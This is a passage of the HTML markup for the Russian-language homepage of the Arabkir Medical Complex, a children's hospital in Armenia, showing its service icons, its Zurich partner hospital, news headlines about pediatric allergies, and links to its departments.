                    <svg width="75" height="74" viewBox="0 0 75 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M55.1551 40.145L43.6666 49.3333H28.25V46.25H40.7837C41.0626 46.2499 41.3362 46.1741 41.5754 46.0307C41.8146 45.8874 42.0104 45.6818 42.142 45.436C42.2737 45.1902 42.3361 44.9132 42.3228 44.6347C42.3095 44.3561 42.2209 44.0864 42.0664 43.8542L39.3284 39.7472C38.7667 38.9018 38.0045 38.2085 37.1099 37.7292C36.2152 37.2498 35.2158 36.9993 34.2008 37H9.74996C8.93221 37 8.14795 37.3249 7.56971 37.9031C6.99148 38.4813 6.66663 39.2656 6.66663 40.0833V58.5833C6.66663 60.2188 7.31633 61.7873 8.4728 62.9438C9.62928 64.1003 11.1978 64.75 12.8333 64.75H42.5535C43.872 64.7503 45.1753 64.4688 46.3761 63.9242C47.5768 63.3797 48.6473 62.5847 49.5157 61.5927L68.3333 40.0833L63.8563 38.591C62.3916 38.1028 60.8279 37.9892 59.3079 38.2606C57.788 38.5321 56.3603 39.1799 55.1551 40.145ZM59.8788 22.7858C61.2694 21.3521 62.1296 19.3695 62.1296 17.1803C62.1296 14.9912 61.2694 13.0086 59.8788 11.5748C59.1755 10.8409 58.3313 10.2567 57.3966 9.85719C56.462 9.45769 55.4562 9.25116 54.4398 9.25C54.4398 9.25 50.6041 9.24075 46.75 13.2152C42.8958 9.24075 39.0601 9.25 39.0601 9.25C38.044 9.25129 37.0385 9.45758 36.104 9.85651C35.1694 10.2555 34.325 10.8388 33.6211 11.5718C32.2305 13.0086 31.3703 14.9881 31.3703 17.1772C31.3703 19.3664 32.2305 21.3521 33.6211 22.7827L46.75 37L59.8788 22.7858Z" fill="currentColor"/>
                </svg>                </div>
                <div class="choose-item-title">Качество и идеальный уход</div>
                <div class="choose-item-description">В МК “Арабкир” команды специалистов работают вместе, чтобы сделать именно то, что нужно пациенту. “Арабкир” является одним из уникальных медицинских учреждений Армении, в котором действует система контроля качества прав и интересов пациентов.
</div>
            </div>
                   <div class="choose-item">
                <div class="choose-item-icon">
                    <svg width="75" height="74" viewBox="0 0 75 74" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g clip-path="url(#clip0_820_2004)">
                        <path d="M65.2294 56.3222L47.7778 30.71V8.2222H49.8333C50.3785 8.2222 50.9013 8.00563 51.2868 7.62014C51.6723 7.23465 51.8889 6.71181 51.8889 6.16664C51.8889 5.62147 51.6723 5.09863 51.2868 4.71314C50.9013 4.32765 50.3785 4.11108 49.8333 4.11108H25.3311C24.7859 4.11108 24.2631 4.32765 23.8776 4.71314C23.4921 5.09863 23.2755 5.62147 23.2755 6.16664C23.2755 6.71181 23.4921 7.23465 23.8776 7.62014C24.2631 8.00563 24.7859 8.2222 25.3311 8.2222H27.2222V30.71L9.91442 56.1372C8.63371 57.9228 8.06228 60.1206 8.31108 62.3039C8.58114 64.402 9.60683 66.3297 11.196 67.7259C12.7853 69.1222 14.829 69.8912 16.9444 69.8889H57.7678C58.9533 69.9253 60.1343 69.726 61.2423 69.3026C62.3502 68.8791 63.3631 68.24 64.2222 67.4222C65.6637 65.983 66.5541 64.0834 66.7382 62.0548C66.9223 60.0262 66.3883 57.9973 65.2294 56.3222ZM31.3333 31.8405V8.2222H43.6666V31.8405L54.2528 47.2778H20.7472L31.3333 31.8405Z" fill="currentColor"/>
                    </g>
                    <defs>
                        <clipPath id="clip0_820_2004">
                            <rect width="74" height="74" fill="currentColor" transform="translate(0.5)"/>
                        </clipPath>
                    </defs>
                </svg>                </div>
                <div class="choose-item-title">Экспертиза и научный подход</div>
                <div class="choose-item-description">Многие из наших врачей-экспертов имеют отличную репутацию в широких профессиональных кругах, а также за границей. Научные исследования координируются Институтом здоровья детей и подростков, предлагая комплексные подходы.
</div>
            </div>
           </div>
</div>
<div class="mt-24"><div id="main-partner-title">Наш главный партнер</div>
<a href="https://www.kispi.uzh.ch/de/Seiten/default.aspx" target="_blank">
<div id="partner-main-block">
                <div id="partner-main-text" class="hover">
                  
                    <p>Клиника Детского университета Цюриха</p>
                </div>
                <div id="partner-main-logo" class="hover">
                    <img src="/img/zurich_hospital.svg" alt="">
                </div>
             
                </div></a></div>


<div id="how-container" class="animate-from-down">

    <a href="/ru/how/handle"><div class="how-item hover animate-on-scroll">
        <div class="how-item-icon">
            <svg width="46" height="45" viewBox="0 0 46 45" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_820_836)">
                    <path d="M8.46553 41.8968H17.5464L16.8411 44.6601H5.64429V3.20988H8.46553V0.446533H11.2868V3.20988H16.9292V0.446533H19.7505V3.20988H25.393V0.446533H28.2142V3.20988H33.8567V0.446533H36.6779V3.20988H39.4992V17.1993C38.9996 17.2713 38.5147 17.3936 38.0445 17.5663C37.5743 17.7391 37.1188 17.9621 36.6779 18.2356V5.97323H8.46553V41.8968ZM40.7335 19.79C41.3506 19.79 41.9237 19.8979 42.4527 20.1138C42.9816 20.3297 43.4518 20.6247 43.8633 20.9989C44.2747 21.3731 44.5833 21.8265 44.789 22.359C44.9947 22.8916 45.1123 23.4601 45.1417 24.0645C45.1417 24.6258 45.0315 25.1728 44.811 25.7053C44.5906 26.2378 44.2747 26.7056 43.8633 27.1085L28.0599 42.5876L19.7505 44.6169L21.8223 36.478L37.6257 21.0205C38.0518 20.6032 38.5294 20.2937 39.0584 20.0922C39.5873 19.8907 40.1457 19.79 40.7335 19.79ZM41.8576 25.1656C42.1661 24.8633 42.3204 24.4963 42.3204 24.0645C42.3204 23.6184 42.1735 23.2586 41.8796 22.9851C41.5857 22.7116 41.2037 22.5677 40.7335 22.5533C40.5278 22.5533 40.3294 22.5821 40.1384 22.6397C39.9473 22.6973 39.7784 22.8052 39.6314 22.9635L24.3791 37.9029L23.6297 40.8173L26.6052 40.0833L41.8576 25.1656Z" fill="currentColor"/>
                </g>
                <defs>
                    <clipPath id="clip0_820_836">
                        <rect x="0.00170898" y="0.446533" width="45.1398" height="44.2136" rx="5" fill="currentColor"/>
                    </clipPath>
                </defs>
            </svg>
        </div>
        <div class="how-item-title">Как обратиться?</div>
    </div></a>
    <a href="/ru/how/contact"><div class="how-item hover animate-on-scroll">
        <div class="how-item-icon">
            <svg width="46" height="45" viewBox="0 0 46 45" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25.7881 8.46896C25.8239 8.33737 25.8859 8.21399 25.9704 8.10587C26.0549 7.99774 26.1604 7.907 26.2808 7.83883C26.4011 7.77066 26.534 7.7264 26.6719 7.70857C26.8097 7.69075 26.9498 7.69971 27.0841 7.73495C29.6394 8.38783 31.9708 9.69617 33.8382 11.5252C35.7055 13.3542 37.0413 15.6378 37.7078 18.1407C37.7438 18.2722 37.7529 18.4094 37.7348 18.5445C37.7166 18.6795 37.6714 18.8096 37.6018 18.9275C37.5322 19.0454 37.4395 19.1487 37.3291 19.2315C37.2187 19.3143 37.0928 19.375 36.9584 19.4101C36.8693 19.4332 36.7774 19.4448 36.6851 19.4446C36.452 19.4448 36.2254 19.3695 36.0405 19.2305C35.8555 19.0916 35.7226 18.8966 35.6624 18.6761C35.0902 16.5262 33.943 14.5646 32.339 12.9936C30.7351 11.4226 28.7324 10.2989 26.5375 9.73838C26.4031 9.70329 26.2772 9.64262 26.1668 9.55982C26.0564 9.47701 25.9637 9.37371 25.8941 9.25582C25.8245 9.13792 25.7794 9.00774 25.7612 8.87273C25.743 8.73772 25.7521 8.60051 25.7881 8.46896ZM25.1269 15.2651C27.6924 15.9352 29.3358 17.5448 30.0199 20.0578C30.0802 20.2783 30.2131 20.4732 30.398 20.6122C30.5829 20.7512 30.8095 20.8265 31.0426 20.8263C31.1349 20.8265 31.2268 20.8149 31.316 20.7918C31.4503 20.7567 31.5763 20.696 31.6867 20.6132C31.797 20.5304 31.8897 20.4271 31.9593 20.3092C32.0289 20.1913 32.0741 20.0611 32.0923 19.9261C32.1105 19.7911 32.1013 19.6539 32.0653 19.5224C31.1837 16.291 28.9726 14.1252 25.6735 13.2616C25.5392 13.2265 25.3991 13.2176 25.2613 13.2355C25.1235 13.2533 24.9906 13.2976 24.8703 13.3658C24.7499 13.4339 24.6445 13.5246 24.5599 13.6327C24.4754 13.7408 24.4134 13.8641 24.3775 13.9957C24.3416 14.1272 24.3325 14.2644 24.3507 14.3994C24.369 14.5344 24.4142 14.6645 24.4837 14.7824C24.5533 14.9003 24.6459 15.0036 24.7563 15.0864C24.8666 15.1692 24.9926 15.2299 25.1269 15.2651ZM39.1343 32.0179C38.8322 34.2756 37.701 36.3483 35.9523 37.8486C34.2035 39.3488 31.9567 40.174 29.632 40.1698C15.8256 40.1698 4.59352 29.1682 4.59352 15.645C4.58907 13.3688 5.43076 11.1688 6.96137 9.45603C8.49199 7.74324 10.6068 6.63479 12.9109 6.33773C13.4413 6.2746 13.9783 6.38172 14.4412 6.643C14.9041 6.90429 15.268 7.30563 15.4782 7.78676L19.1987 15.9214C19.363 16.2896 19.431 16.6922 19.3965 17.0927C19.362 17.4931 19.2262 17.8788 19.0012 18.215C18.9786 18.2492 18.9538 18.282 18.9272 18.3134L15.212 22.6415C15.1894 22.6864 15.1777 22.7357 15.1777 22.7857C15.1777 22.8357 15.1894 22.8851 15.212 22.9299C16.5626 25.638 19.4615 28.4566 22.2651 29.7778C22.3119 29.7987 22.363 29.8087 22.4144 29.8069C22.4658 29.8051 22.5161 29.7916 22.5613 29.7675L26.9148 26.1406C26.946 26.1142 26.979 26.0899 27.0136 26.068C27.3552 25.845 27.7482 25.7088 28.1571 25.6721C28.566 25.6353 28.9778 25.6989 29.3552 25.8573L37.6849 29.5136C38.1696 29.724 38.5722 30.0816 38.8333 30.5336C39.0943 30.9855 39.1998 31.5078 39.1343 32.0231V32.0179ZM37.0378 31.7623C37.0437 31.6901 37.0263 31.6178 36.988 31.5559C36.9497 31.4939 36.8925 31.4452 36.8244 31.4169L28.4929 27.7606C28.4474 27.7434 28.3987 27.736 28.35 27.739C28.3013 27.742 28.2538 27.7552 28.2108 27.7779L23.8591 31.4048C23.8273 31.4307 23.7938 31.4549 23.7603 31.4773C23.4053 31.7092 22.9951 31.8469 22.5696 31.8772C22.144 31.9075 21.7177 31.8292 21.3323 31.65C18.0949 30.1181 14.8681 26.9869 13.3041 23.8453C13.1201 23.4699 13.0383 23.0544 13.0664 22.639C13.0945 22.2235 13.2316 21.8223 13.4646 21.474C13.4874 21.4394 13.5127 21.4065 13.5404 21.3755L17.2521 17.0423C17.2733 16.997 17.2843 16.9478 17.2843 16.898C17.2843 16.8483 17.2733 16.7991 17.2521 16.7538L13.5404 8.61749C13.5159 8.55215 13.4718 8.49559 13.4139 8.45521C13.356 8.41484 13.287 8.39254 13.2159 8.39124H13.1754C11.382 8.62491 9.73681 9.48992 8.54695 10.8248C7.35709 12.1596 6.70394 13.873 6.70945 15.645C6.70945 28.0248 16.9929 38.0973 29.632 38.0973C31.4414 38.1026 33.191 37.4626 34.5538 36.2968C35.9166 35.131 36.7996 33.5191 37.0378 31.7623Z" fill="currentColor"/>
            </svg>
        </div>
        <div class="how-item-title">Как связаться?</div>
    </div></a>
    <a href="/ru/how/visit"><div class="how-item hover animate-on-scroll">
        <div class="how-item-icon">
            <svg width="46" height="45" viewBox="0 0 46 45" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M22.69 3.99927C26.8588 3.99927 30.8568 5.62132 33.8046 8.5086C36.7523 11.3959 38.4084 15.3119 38.4084 19.3951C38.4084 25.9008 33.7412 32.9908 24.5279 40.7408C24.0156 41.1718 23.3624 41.4086 22.687 41.408C22.0116 41.4074 21.3589 41.1696 20.8473 40.7376L20.238 40.2197C11.4325 32.6718 6.97168 25.7555 6.97168 19.3951C6.97168 15.3119 8.62771 11.3959 11.5755 8.5086C14.5232 5.62132 18.5213 3.99927 22.69 3.99927ZM22.69 6.36785C19.1626 6.36785 15.7797 7.74036 13.2854 10.1834C10.7911 12.6265 9.38989 15.94 9.38989 19.3951C9.38989 24.9249 13.4976 31.2964 21.8259 38.4338L22.4272 38.9438C22.5004 39.0054 22.5936 39.0392 22.69 39.0392C22.7864 39.0392 22.8797 39.0054 22.9528 38.9438C31.6841 31.598 35.9901 25.056 35.9901 19.3951C35.9901 17.6843 35.6461 15.9903 34.9777 14.4098C34.3093 12.8292 33.3297 11.3931 32.0946 10.1834C30.8596 8.97375 29.3934 8.01417 27.7798 7.35949C26.1661 6.70481 24.4366 6.36785 22.69 6.36785ZM22.69 13.4736C24.2934 13.4736 25.8311 14.0975 26.9648 15.208C28.0986 16.3185 28.7355 17.8246 28.7355 19.3951C28.7355 20.9655 28.0986 22.4717 26.9648 23.5822C25.8311 24.6927 24.2934 25.3165 22.69 25.3165C21.0866 25.3165 19.5489 24.6927 18.4152 23.5822C17.2814 22.4717 16.6445 20.9655 16.6445 19.3951C16.6445 17.8246 17.2814 16.3185 18.4152 15.208C19.5489 14.0975 21.0866 13.4736 22.69 13.4736ZM22.69 15.8422C21.728 15.8422 20.8054 16.2165 20.1251 16.8828C19.4449 17.5491 19.0627 18.4528 19.0627 19.3951C19.0627 20.3374 19.4449 21.241 20.1251 21.9073C20.8054 22.5736 21.728 22.948 22.69 22.948C23.652 22.948 24.5747 22.5736 25.2549 21.9073C25.9352 21.241 26.3173 20.3374 26.3173 19.3951C26.3173 18.4528 25.9352 17.5491 25.2549 16.8828C24.5747 16.2165 23.652 15.8422 22.69 15.8422Z" fill="currentColor"/>
            </svg>
        </div>
        <div class="how-item-title">Как посетить?</div>
    </div></a>
    <a href="/ru/pricelist"><div class="how-item hover animate-on-scroll">
        <div class="how-item-icon">
            <svg width="47" height="45" viewBox="0 0 47 45" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.39404 18.8688C8.39404 15.9373 9.58299 13.1258 11.6993 11.0529C13.8157 8.97998 16.6861 7.81543 19.679 7.81543C22.672 7.81543 25.5424 8.97998 27.6587 11.0529C29.775 13.1258 30.964 15.9373 30.964 18.8688V37.2912M23.4407 29.9222H38.4873M23.4407 22.5533H38.4873" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
        </div>
        <div class="how-item-title">Как платить?</div>
    </div></a>
</div>
<div class="page-title-2 mt-48">Новости</div>
<div id="main-news-container">
        <a href="/ru/news/kakie-allergeny-naibolee-chasto-vstrechayutsya-v-pediatrii-10-12-25"><div class="main-news-0 main-news-item animate-on-scroll">
        <img src="/img/uploads/arabkir-d7711e200857b807.webp" alt="Какие аллергены наиболее часто встречаются в педиатрии?">
        <div class="main-news-title">
            <div class="main-news-date">10 декабрь 25</div>
            <div class="main-news-title-in">Какие аллергены наиболее часто встречаются в педиатрии?</div></div>
    </div></a>
    <div id="main-news-section" class="animate-on-scroll">
        <a href="/ru/news/chto-takoe-allergiya-i-chto-predstavlyaet-soboy-allergen-08-12-25"><div class="main-news-1 main-news-item">
            <img src="/img/uploads/arabkir-0c20da3c56d52479.webp" alt="Что такое аллергия и что представляет собой аллерген">
            <div class="main-news-title">
                <div class="main-news-date">08 декабрь 25</div>
                <div class="main-news-title-in">Что такое аллергия и что представляет собой аллерген</div></div>
            </div></a>
        <div id="main-news-section-2">
            <a href="/ru/news/sfera-zdravookhraneniya-ponesla-nevospolnimuyu-utratu-06-12-25"><div class="main-news-2 main-news-item">
                    <img src="/img/uploads/arabkir-2bd233010003681f.webp" alt="Сфера здравоохранения понесла невосполнимую утрату">
                <div class="main-news-title">
                    <div class="main-news-date">06 декабрь 25</div>
                    <div class="main-news-title-in">Сфера здравоохранения понесла невосполнимую утрату</div></div>
                </div></a>

            <a href="/ru/news/mezhdunarodnyy-den-nevrologa-01-12-25"><div class="main-news-2 main-news-item">
                    <img src="/img/uploads/arabkir-ff1951cf048c762c.webp" alt="Международный день невролога">
                <div class="main-news-title">
                    <div class="main-news-date">01 декабрь 25</div>
                    <div class="main-news-title-in">Международный день невролога</div></div>
                </div></a>
        </div>
    </div>

</div>


<div id="main-br-container" class="animate-on-scroll">

            <a href="/ru/feature/hospital"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none"><path d="M46.875 30H31.875C30.8807 30.001 29.9275 30.3964 29.2244 31.0994C28.5214 31.8025 28.126 32.7557 28.125 33.75V45H7.5V26.25H3.75V56.25H7.5V48.75H52.5V56.25H56.25V39.375C56.247 36.8895 55.2583 34.5067 53.5008 32.7492C51.7433 30.9917 49.3605 30.003 46.875 30ZM52.5 45H31.875L53.5008 47L54 39C55.4914 39.0015 49.7963 34.3446 50.8508 35.3992C51.9054 36.4537 52.4985 37.8836 52.5 39.375V45Z" fill="currentColor"></path><path d="M17.8125 31.875C18.3688 31.875 18.9125 32.04 19.375 32.349C19.8376 32.658 20.198 33.0973 20.4109 33.6112C20.6238 34.1251 20.6795 34.6906 20.571 35.2362C20.4624 35.7818 20.1946 36.2829 19.8012 36.6762C19.4079 37.0696 18.9068 37.3374 18.3612 37.446C17.8156 37.5545 17.2501 37.4988 16.7362 37.2859C16.2223 37.073 15.783 36.7126 15.474 36.25C15.165 35.7875 15 35.2438 15 34.6875C15.001 33.9419 15.2976 33.2271 15.8249 32.6999C16.3521 32.1726 17.0669 31.876 17.8125 31.875ZM17.8125 28.125C16.5146 28.125 15.2458 28.5099 14.1666 29.231C13.0874 29.9521 12.2462 30.977 11.7495 32.1761C11.2528 33.3753 11.1229 34.6948 11.3761 35.9678C11.6293 37.2408 12.2543 38.4101 13.1721 39.3279C14.0899 40.2457 15.2592 40.8707 16.5322 41.1239C17.8052 41.3771 19.1247 41.2472 20.3239 40.7505C21.523 40.2538 22.5479 39.4126 23.269 38.3334C23.9901 37.2542 24.375 35.9854 24.375 34.6875C24.375 32.947 23.6836 31.2778 22.4529 30.0471C21.2222 28.8164 19.553 28.125 17.8125 28.125Z" fill="currentColor"></path><path d="M39.375 11.25H31.875V3.75H28.125V11.25H20.625V15H28.125V22.5H31.875V15H39.375V11.25Z" fill="currentColor"></path>
        </svg>                Больничный/стационарный            </div></a>
          <a href="/ru/feature/outpatient"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none"> <path d="M52.5 50H57.5V55H2.5V50H7.5V7.5C7.5 6.83696 7.76339 6.20107 8.23223 5.73223C8.70107 5.26339 9.33696 5 10 5H50C50.663 5 51.2989 5.26339 51.7678 5.73223C52.2366 6.20107 52.5 6.83696 52.5 7.5V50ZM27.5 20H22.5V25H27.5V30H32.5V25H37.5V20H32.5V15H27.5V20ZM35 50H40V35H20V50H25V40H35V50Z" fill="currentColor"></path>
        </svg>                Амбулаторный            </div></a>
          <a href="/ru/feature/diagnostic"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="54" height="54" viewBox="0 0 54 54" fill="none">
            <path d="M50.4295 42.4237L33.7503 14.6306V3.375H35.4378C36.3659 3.375 37.1253 2.61563 37.1253 1.6875C37.1253 0.759375 36.3659 0 35.4378 0H18.5628C17.6347 0 16.8753 0.759375 16.8753 1.6875C16.8753 2.61563 17.6347 3.375 18.5628 3.375H20.2503V14.6306L3.57104 42.4237C-0.249463 48.789 2.70029 54 10.1253 54H43.8753C51.3003 54 54.25 48.7924 50.4295 42.4237ZM12.7105 33.75L23.6253 15.5588V3.375H30.3753V15.5588L41.29 33.75H12.7105Z" fill="currentColor"></path>
            </svg>                Диагностический            </div></a>
          <a href="/ru/feature/rehabilitation"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none">
            <path d="M28.9004 18.0216C30.364 18.0228 31.7682 17.4427 32.804 16.4087C33.8399 15.3748 34.4227 13.9717 34.4242 12.5082C34.4236 11.7835 34.2802 11.0661 34.0022 10.3969C33.7242 9.72767 33.3172 9.11978 32.8042 8.60795C32.2912 8.09612 31.6824 7.69037 31.0126 7.41388C30.3428 7.1374 29.6251 6.9956 28.9004 6.99659C25.8489 6.99659 23.3757 9.46409 23.3757 12.5082C23.3777 13.9717 23.9608 15.3747 24.9968 16.4085C26.0327 17.4424 27.4368 18.0226 28.9004 18.0216Z" fill="currentColor"></path>
            <path d="M45.7313 55.2937H1.69318C0.452868 55.2937 0.580368 56.2687 0.580368 56.2687V57.8915C0.580368 57.8915 0.467868 60 2.63349 60H57.7744C59.9541 60 59.836 57.9403 59.836 57.9403V53.4459C59.836 53.4459 59.6513 52.0247 57.9797 52.0247H52.606C50.7638 52.0247 49.2413 55.2928 45.7322 55.2928L45.7313 55.2937Z" fill="currentColor"></path>
            <path d="M50.0137 45.3356C50.0137 48.075 52.243 50.2996 54.9899 50.2996C57.7359 50.2996 59.9709 48.074 59.9709 45.3356C59.9709 42.5859 57.7359 40.3696 54.9899 40.3696C54.337 40.3684 53.6902 40.4959 53.0865 40.7449C52.4829 40.9939 51.9343 41.3595 51.4721 41.8208C51.0099 42.282 50.6432 42.8298 50.3929 43.433C50.1427 44.0361 50.0138 44.6826 50.0137 45.3356Z" fill="currentColor"></path>
            <path d="M33.7472 35.8642C33.5818 36.3691 33.3046 36.8303 32.9363 37.2134C32.568 37.5964 32.1181 37.8915 31.62 38.0767L27.1885 39.7201L28.8235 41.3429H36.3047L36.3 29.8914L33.796 35.7948C33.7838 35.8229 33.7613 35.8389 33.7463 35.8642H33.7472Z" fill="currentColor"></path>
            <path d="M44.4919 44.0634H29.0232L25.2938 40.4222L22.6979 41.3784C20.7722 42.0675 18.4276 41.0156 17.7047 39.1022C17.2791 37.9144 17.3382 36.5878 18.0488 35.6212C17.731 35.6072 8.66725 35.6212 8.66725 35.6212C8.3094 35.6201 7.95483 35.6895 7.62381 35.8255C7.29279 35.9614 6.99179 36.1613 6.73802 36.4136C6.48424 36.6659 6.28265 36.9657 6.14477 37.2959C6.00689 37.6261 5.93542 37.9803 5.93443 38.3381C5.93443 39.8447 7.15975 41.0222 8.66725 41.0222H17.8951L21.5541 46.5619L2.66256 48.0797C2.00871 48.229 1.43281 48.614 1.04491 49.1611C0.657009 49.7082 0.484314 50.3791 0.559829 51.0455C0.635344 51.7119 0.953773 52.3271 1.45426 52.7736C1.95475 53.22 2.6022 53.4664 3.27287 53.4656L24.4688 53.4684C24.0859 52.8563 23.8817 52.1495 23.8791 51.4275C23.8799 50.3901 24.2923 49.3955 25.0258 48.662C25.7593 47.9285 26.754 47.516 27.7913 47.5153H36.2719L43.1447 46.08L43.5263 47.9053L36.4641 49.38H27.7904C27.2482 49.3745 26.7261 49.5846 26.3388 49.9641C25.9516 50.3436 25.731 50.8614 25.7255 51.4036C25.7201 51.9457 25.9302 52.4679 26.3097 52.8551C26.6892 53.2423 27.207 53.463 27.7491 53.4684L44.5285 53.4703C45.7714 53.4648 46.9616 52.9673 47.8387 52.0866C48.7157 51.2058 49.2083 50.0136 49.2085 48.7706C49.2084 48.1517 49.0862 47.5388 48.8491 46.9671C48.6119 46.3954 48.2643 45.876 47.8263 45.4388C47.3882 45.0015 46.8682 44.6549 46.2961 44.4187C45.724 44.1825 45.1109 44.0615 44.4919 44.0625V44.0634Z" fill="currentColor"></path>
            <path d="M22.3707 39.6702C21.8456 39.8998 21.2509 39.9117 20.717 39.7035C20.1831 39.4952 19.7535 39.0837 19.5226 38.5593C19.4079 38.2992 19.3457 38.019 19.3396 37.7348C19.3335 37.4506 19.3836 37.1679 19.487 36.9031C19.5904 36.6383 19.7451 36.3966 19.9421 36.1917C20.1392 35.9868 20.3748 35.8229 20.6354 35.7093L28.5113 32.7524L30.9451 26.9474L29.3588 26.3615L27.2897 31.3321L21.2944 33.5399V27.463L15.4341 33.8633L8.80225 33.8568C8.80225 33.8568 20.4076 21.1349 20.7704 20.7543C21.2513 20.2771 22.351 19.4858 24.4247 19.4858H31.8769C36.1107 19.4858 36.9254 23.7065 36.0591 25.8908L32.1619 35.3427C32.0433 35.6141 31.8711 35.8588 31.6555 36.0619C31.4399 36.2651 31.1855 36.4226 30.9076 36.5249L22.3707 39.6683V39.6702Z" fill="currentColor"></path>
        </svg>                Реабилитационная            </div></a>
          <a href="/ru/feature/dispensary"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="75" height="60" viewBox="0 0 75 60" fill="none">
            <g clip-path="url(#clip0)">
                <path d="M18.75 22.4993C9.24612 22.4993 1.46487 29.3547 0.0117483 38.2844C-0.0820017 38.8469 0.398467 39.3743 0.984404 39.3743H36.5274C37.1133 39.3743 37.5938 38.8469 37.5 38.2844C36.0352 29.3547 28.2539 22.4993 18.75 22.4993ZM36.5157 43.1243H0.984404C0.398467 43.1243 -0.0820017 43.6516 0.0117483 44.2141C1.46487 53.1438 9.24612 59.9993 18.75 59.9993C28.2539 59.9993 36.0352 53.1438 37.4883 44.2141C37.5821 43.6516 37.1016 43.1243 36.5157 43.1243ZM69.5391 5.4602C62.918 -1.16089 52.6407 -1.73511 45.293 3.5852C44.8242 3.92505 44.7891 4.62817 45.1992 5.02661L69.961 29.8C70.3711 30.2102 71.0742 30.175 71.4024 29.7063C76.7344 22.3586 76.1602 12.0813 69.5391 5.4602ZM42.5391 7.69848C42.1289 7.28833 41.4258 7.32348 41.0977 7.79223C35.7774 15.1399 36.3516 25.4172 42.961 32.0383C49.5821 38.6594 59.8594 39.2336 67.2071 33.9016C67.6758 33.5618 67.711 32.8586 67.3008 32.4602L42.5391 7.69848Z" fill="currentColor"></path>
            </g>
            <defs>
                <clipPath id="clip0">
                    <rect width="75" height="60" fill="currentColor"></rect>
                </clipPath>
            </defs>
        </svg>                Диспансер            </div></a>
          <a href="/ru/feature/arabkirplus"><div class="main-br-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="147" height="27" viewBox="0 0 147 27" fill="none">
            <path d="M6.65887 25.6443C5.52715 25.6443 4.53185 25.4409 3.67705 25.0379C2.82606 24.6349 2.16388 24.0737 1.6984 23.3618C1.23274 22.65 1 21.8514 1 20.9664V9.03404H3.28774V20.8496C3.28774 21.7461 3.47232 22.4277 3.8415 22.8911C4.20669 23.3543 4.63612 23.6443 5.12183 23.7686C5.60738 23.8891 6.14523 23.9494 6.73123 23.9494C7.28914 23.9494 7.80676 23.8891 8.28849 23.7686C8.77006 23.6443 9.19941 23.3543 9.58077 22.8948C9.96204 22.4353 10.1507 21.7536 10.1507 20.8496V9.03404H12.4383V20.9248C12.4383 21.4824 12.35 21.9494 12.1774 22.3224C12.0048 22.6914 11.8603 22.9475 11.744 23.0869L14.0477 24.6425L12.944 26.3826L10.4356 24.6989C9.81351 25.0567 9.21947 25.3016 8.6536 25.4297C8.08376 25.5577 7.42151 25.6292 6.65887 25.6443V25.6443ZM18.7996 13.6857V25.3731H16.512V13.5538C16.512 12.7554 16.7127 12.0021 17.118 11.3052C17.5234 10.6048 18.1534 10.0323 19.0203 9.58777C19.8833 9.14332 20.9548 8.92114 22.2431 8.92114C23.5234 8.92114 24.591 9.14332 25.4538 9.58777C26.3169 10.0323 26.9509 10.6086 27.3483 11.309C27.7496 12.0134 27.9503 12.7592 27.9503 13.5538V18.3449H25.6384V13.6857C25.6384 12.3976 25.2974 11.5653 24.615 11.1848C23.9328 10.8044 23.1422 10.616 22.2431 10.616C21.3041 10.616 20.4934 10.8044 19.8149 11.1848C19.1368 11.5653 18.7996 12.3976 18.7996 13.6857V13.6857ZM37.2413 25.6443C36.1096 25.6443 35.1143 25.4409 34.2595 25.0379C33.4085 24.6349 32.7463 24.0737 32.2808 23.3618C31.8152 22.65 31.5824 21.8514 31.5824 20.9664V9.03404H33.8702V20.8496C33.8702 21.7461 34.0547 22.4277 34.4239 22.8911C34.7891 23.3543 35.2185 23.6443 35.7043 23.7686C36.1898 23.8891 36.7277 23.9494 37.3137 23.9494C37.8716 23.9494 38.3892 23.8891 38.8709 23.7686C39.3524 23.6443 39.7818 23.3543 40.1631 22.8948C40.5445 22.4353 40.733 21.7536 40.733 20.8496V9.03404H43.0207V20.9248C43.0207 21.4824 42.9324 21.9494 42.7598 22.3224C42.5873 22.6914 42.4427 22.9475 42.3264 23.0869L44.6301 24.6425L43.5265 26.3826L41.018 24.6989C40.3959 25.0567 39.8019 25.3016 39.236 25.4297C38.6662 25.5577 38.0038 25.6292 37.2413 25.6443V25.6443ZM49.2617 13.6857V19.2262H58.7053V20.989H49.2617V25.3731H46.9739V13.5538C46.9739 12.7554 47.1787 12.0021 47.584 11.2977C47.9933 10.5972 48.6276 10.0246 49.4904 9.58398C50.3533 9.14332 51.4248 8.92114 52.7092 8.92114C53.9894 8.92114 55.0571 9.14332 55.92 9.58777C56.7828 10.0323 57.4128 10.6086 57.8143 11.309C58.2115 12.0134 58.4122 12.7592 58.4122 13.5538V16.4239H56.1246V13.6857C56.1246 12.7779 55.936 12.1038 55.5547 11.6555C55.1734 11.2036 54.744 10.9211 54.2624 10.7968C53.7808 10.6763 53.2631 10.616 52.7052 10.616C51.7579 10.616 50.9472 10.8044 50.273 11.1848C49.5987 11.5653 49.2617 12.3976 49.2617 13.6857V13.6857ZM71.2713 20.729C71.1309 20.891 70.7897 21.0944 70.2558 21.3468C69.7182 21.5991 68.9154 21.7273 67.8518 21.7347C66.5716 21.7347 65.5041 21.5125 64.6411 21.068C63.7782 20.6237 63.1441 20.0511 62.7468 19.3505C62.3455 18.6499 62.1448 17.9004 62.1448 17.1094V9.03404H64.4324V16.9626C64.4324 18.2507 64.7735 19.0869 65.4558 19.4786C66.1382 19.8665 66.9368 20.0625 67.8518 20.0625C68.5422 20.0625 69.2846 19.9418 70.0792 19.7046C70.8739 19.4636 71.2713 19.0417 71.2713 18.4315V13.9418H73.5831V25.3731L71.2713 25.4183V20.729V20.729ZM79.3023 9.03404V14.0021C79.5029 13.7836 79.9043 13.505 80.5023 